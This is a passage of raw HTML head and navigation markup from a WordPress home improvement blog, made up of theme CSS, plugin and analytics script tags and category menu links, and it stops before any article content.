100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://szhomeart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://szhomeart.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://szhomeart.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://szhomeart.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.static_server="https://szhomeart.com/wp-content/uploads/addtoany";

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://szhomeart.com/wp-content/uploads/addtoany/page.js?ver=1765890736" id="addtoany-core-js"></script>
<script src="https://szhomeart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://szhomeart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://szhomeart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szhomeart.com/wp-json/wp/v2/posts/382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szhomeart.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://szhomeart.com/?p=382' />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-GG5QXNL9BH" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-GG5QXNL9BH', {} );
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-270x270.webp" />
</head>

<body class="wp-singular post-template-default single single-post postid-382 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy ct-sticky-sidebar fairy-fontawesome-version-4">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://szhomeart.com/" class="custom-logo-link" rel="home"><img width="200" height="44" src="https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png" class="custom-logo" alt="szhomeart logo" decoding="async" /></a>                <p class="site-title"><a href="https://szhomeart.com/" rel="home">SZ Home Art</a></p>
                            <p class="site-description">Home Improvement Tips &amp; Tricks</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1795"><a href="https://szhomeart.com/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2567"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1797"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://szhomeart.com/category/diy/">DIY</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://szhomeart.com/category/builders/">Builders</a></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://szhomeart.com/category/roofing/">Roofing</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://szhomeart.com/category/material/">Material</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://szhomeart.com/category/furniture/">Furniture</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://szhomeart.com/category/machinery/">Machinery</a></li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="https://szhomeart.com/category/renovation/">Renovation</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1807"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1820"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1817"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
	<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://szhomeart.com/category/news/">News</a></li>
	<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://szhomeart.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2572"><a href="https://szhomeart.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796"><a href="https://szhomeart.com/contact-us/">Contact Us</a>
	<ul class="sub-menu">
